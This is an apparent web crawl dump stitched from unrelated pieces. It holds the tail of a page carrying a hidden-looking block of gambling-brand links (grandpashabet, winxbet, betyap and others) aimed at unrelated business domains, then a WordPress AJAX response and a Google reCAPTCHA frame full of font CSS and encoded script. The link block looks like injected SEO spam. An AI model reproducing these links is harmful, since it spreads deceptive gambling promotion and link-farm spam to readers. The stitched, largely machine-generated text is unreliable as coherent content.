<a href="https://www.jeronimoramos.com/" title="grandpashabet" data-id="1753">grandpashabet</a><br>
<a href="https://us.grandpashabet-global.org/" title="grandpashabet" data-id="1754">grandpashabet</a><br>
<a href="https://primostone.com/" title="grandpashabet" data-id="1755">grandpashabet</a><br>
<a href="https://us.grandpashabetp4.org/" title="grandpashabet" data-id="1756">grandpashabet</a><br>
<a href="https://www.grabatex.com/" title="grandpashabet" data-id="1757">grandpashabet</a><br>
<a href="https://us.grandpashabetv2.org/" title="grandpashabet" data-id="1758">grandpashabet</a><br>
<a href="https://us.grandpashabeth3.org/" title="grandpashabet" data-id="1759">grandpashabet</a><br>
<a href="https://telhastermoacusticas.com/" title="winxbet" data-id="1760">winxbet</a><br>
<a href="https://www.arkiwater.com/" title="betyap" data-id="1761">betyap</a><br>
<a href="https://faustohirano.com.br/" title="meritbet" data-id="1763">meritbet</a><br>
<a href="https://salomaometal.com.br/" title="hilbet" data-id="1764">hilbet</a><br>
<a href="https://berkabar.co.id/" title="betmarino" data-id="1765">betmarino</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -142
content:
{"13536":1628}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7axdodh4aadd
body_size: 48372
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j_G5a9tR2uZW37VHKTnjeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j_G5a9tR2uZW37VHKTnjeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j_G5a9tR2uZW37VHKTnjeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwojDv8KEeQRLeWHDqsOmwo7DgxtvLcK/woDDncO4wrjCjMKULwjDuFzDrsOTK8OYw7hsVFs6YSbDj1pxwpXDv2pwUMOHwozCicOaUDsRwpU2wp/DtR/DnHcJwrMHXsOIFithw4DDs17CjRNPV3jCkzZVTcKiPsOzwoLDlW8owrl6dsO1w7LDg8KfBcKpw77Dp8Knw69Lw4EjV8KkwpjDksKcFzhne8OxZMO8I8Ozwp5mRXlTwociw5kKcDgMFgDDqktUD8KbZFEXY00pw7pDK8Kdw5DCgcOOEQkQw516HsK9FMOhwrE9Zn/CjnU5c8KfZD3DjMOoCMODwoNLO8Kkw6XDlCIQw5cvw6JsVsKOIwDCusO+B8KtwoLDs8OQwqg1bX/CkG7Diislwr8Nw6LChcKtZV3Ds8OKC1XDkMOkbsK4VwTCqhlrw5xLwq7CrDQECcOYCyMwwpUzasKcwp3DtnnCjkzDviDCmsOCwqrDjcKBVcO/[base64]/ChgdZw4Z2w5XCrMKebwRXeMKrwpQoJWTDgm7CqgTDtSBOFz7CrCk5RcKiJ8KQU0vClsKKwo/CgknDmcOWw6RqTyRPwpF9w77Cv2Jsw7LDhFY3byTDosK1FiRIw7hxwqc2w4HCuxJzwonDusK5KzUbAwB+w5EcwpnDhyQtR8OTeD4nw5/[base64]/DnkxnSEbDn2BPw4h1J394GMK6w4LCtwQWYnjCiWLCh8O2IcO2w47Ds8OSdxR7PRpSXDvDrDPCtnPDvSsnw5RywpF6wptMUy1jB8K5XV5Mw5x1JBjDmsKCI1DCgMOyUsKdYMORwrjCqMK/w6Emwo1wwrUCTMOaRMKNw5XCv8O+wpQBK8Kbwq9QwqXCjsOELsOrwrcTwpFPUkVjMg0/wrXDusKfe8Kfw7Q0wq/[base64]/Dqg9ga2wgwpLCv8OcIH9qfyHCgMKbwocLK3E8Zh7DqcOEwp/DucOww7nCrQjDpcKTw7rClVdjwqvDn8OiwpDCs8KOT17CmMKnwptzw48ywpjDhsORw5xvw49YaQVgPsO2GjPDhiLCh8KHccOMO8Kqw77DqsK/JsO3w7cfA8OoDkjCiiEXw50GQcOoRcKJbkkbw4UNFMKsHUDDocKRGzbDnsK9E8OVDGzDhn1RH2PCtQTCvWZoLMO0WUl2w5PDjSnCl8OkwoggwqV+wqnDpsO7w5x6QEnDvMOrwojDkm/CjsKPZ8Kew6rDvUXCnFrDv8Ovw4nDvxpkA8K6BDvCpwXDnMOcw7bCmzwSWUTCrm/[base64]/DkUzCniZ7UkjCjsK2aWRyw5PDhFfDvC3Ds3hTw7nDu8KHwp/DsBZRw5MBdcOLJ8Ozw5fCpsOSccKpFMOCwpXDgsOiGMOoLcKXWMKzwr/Dm8Kmw4Ncwp7Doj4zw7prwrEbw7s+wqHDvhjDqDHClcONwqjCsFcQwrLDhMOVP1ZNwqDDlU/CrSHDvGXDkmQTwosIw60Ww5AsEyJzBH16JsOVB8Oew5oPw4PCrQ1iKCASw4bCusOhMsKHWFMnwoPDg8KEw4PDtMOYwqkJw5rDs8ODJsKSw6bChcO9cBF5w5/CjkHDhR/Cs0LDpgvCpFTDnkIvWksiwqJ/[base64]/DjGFjVsKtw7zCs28SwplVHMKMw5RJDgZZW0BsSMK5ZX8WYMOZwp8TQld5w4AQwoLDn8K9YMOaw7/[base64]/CmEcbwrvChcK6wrpWUD3CpiwSw7BSw6rDvDtLMsKFSAPDisOKwp5bRlJDL8K1w407w7PCmsKIwoliwpLDl3c6w6pjLsKvf8Ouw5Fsw6jDhsOGwqjCq3NeBT7DunZRNsOIw6/DhVR+GcOcH8KhwpPCrGRbMwLDiMK+JCvCgTk/[base64]/AcOuwqc0woIcSE3CtRhKw7p9aWLCl0x6OB7CiC/Cn1EBwqMuw6HDpm1Ac8OcXMK/ORnCkcOowq/Cpm1/wpLDjcOXAsO1IMKDeF9JwrTDt8KmOsK2w6kkw7tjwrzDsWPDuE85eWI9XcO2w59KLMKHw5DDm8KZw5EWYAVjwoHDsSDCssKYWwNUMUPCpjzDggE4eE14w7vCpV1QZsKKQcK/P0XCksOTw7LDqSbDicOeEG7Dq8Knw6dKw5EIfDN4CyLDqsOJBMO5aGhSNsOfw6hSwrbDmhXDgEcRwrvClMO7DsOBPVLDrgkpw7hhwrPDmsOTUUXCpmJyCsOCwqXDu8OaXsOSw5HCjX/DljgNfMKhaxpTU8KmcsK/wpgWw5Eqwr/Ck8Kpw6XCv0syw4bCmmRvU8O/woQTJcKZFVsGa8ORw5nDqcOuw6LCuXjChsKvwqXDvFLDh1DDrznDv8KtJ23Dh3bCjSnDnj18wpVYwoR0wpjDtAUX